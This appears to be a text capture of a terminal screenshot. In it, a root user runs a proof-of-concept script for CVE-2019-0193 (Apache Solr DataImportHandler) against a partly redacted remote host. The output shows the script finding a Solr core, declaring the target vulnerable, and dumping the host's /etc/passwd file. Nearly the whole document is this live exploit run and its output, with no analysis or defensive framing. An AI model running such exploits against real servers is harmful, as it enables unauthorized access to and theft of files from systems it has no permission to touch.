 work — root@bgbing: ~/test — — 80×52
┌──(root💀bgbing)-[~]
└─# ls
hello_pwn pip-1.3.1 pip-1.3.1.tar.gz setuptools-0.6c11-py2.7.egg test
┌──(root💀bgbing)-[~]
└─# cd test
┌──(root💀bgbing)-[~/test]
└─# python3 test.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 CVE-2019-0193.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ File >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http:// 176:8080
[o] 成功获得core_name,Url为: http:// .176:8080/solr/Tourist-guide-Server
/config
[o] 正在准备文件读取......
[o] 目标 http:// 176:8080 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin
bgbing安全
File >>>